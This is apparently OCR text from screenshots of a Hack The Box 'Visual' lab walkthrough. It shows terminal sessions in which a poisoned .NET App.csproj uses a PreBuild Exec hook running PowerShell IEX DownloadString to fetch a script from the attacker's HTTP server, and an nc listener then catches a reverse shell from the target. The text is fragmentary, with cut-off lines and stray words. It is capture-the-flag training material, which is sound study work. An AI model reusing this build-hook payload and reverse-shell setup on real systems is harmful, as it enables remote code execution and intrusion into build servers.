 └─$ [10/27/23 7:45:39] nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.12] from (UNKNOWN) [10.10.11.234] 57917
Windows PowerShell running as user enox on VISUAL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\Temp\9d2aee7897745c067845035470f91e\App>
└─$ [10/27/23 7:46:03] cat App.csproj
<Project Sdk="Microsoft.NET.Sdk">
<PropertyGroup>
<OutputType>Exe</OutputType>
<TargetFramework>net6.0</TargetFramework>
<ImplicitUsings>enable</ImplicitUsings>
<Nullable>enable</Nullable>
</PropertyGroup>
<Target Name="PreBuild" BeforeTargets="PreBuildEvent">
<Exec Command="powershell /c IEX(New-Object Net.WebClient).DownloadString('h
</Target>
</Project>
┌──(marss㉿10.10.15.12)-[~/…/build_repo/App_1/MSBuild/App]
└─$ [10/27/23 7:46:16]
CONTAINER ID IMAGE COMMAND CREATED S
TATUS PORTS
NAMES
f7cf698bf755 gitea/gitea:latest "/usr/bin/entrypoint…" 36 minutes ago U
p 36 minutes 0.0.0.0:3000->3000/tcp, :::3000->3000/tcp, 0.0.0.0:2222->22/tcp,
:::2222->22/tcp gitea
┌──(marss㉿10.10.15.12)-[~/…/HTB/visual/content/gitea]
└─$ [10/27/23 7:46:10]
Exec
Refe
Bu
Your
Spec
Insta
Insta
How
How
trad
10.10.11.234/uploads/9d2aee7897745c067845035470f91e/
[-] Your build is still being compiled. Please be patient.
Return to homepage
10.10.11.234
┌──(marss㉿10.10.15.12)-[~/Documents/HTB/visual/content]
└─$ [10/27/23 7:43:35] ls
build_repo dir_fuzzing EvilSln gitea Invoke-PowerShellTcp.ps1 PS.ps1
┌──(marss㉿10.10.15.12)-[~/Documents/HTB/visual/content]
└─$ [10/27/23 7:43:36] python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.234 - - [27/Oct/2023 19:47:12] "GET /PS.ps1 HTTP/1.1" 200 -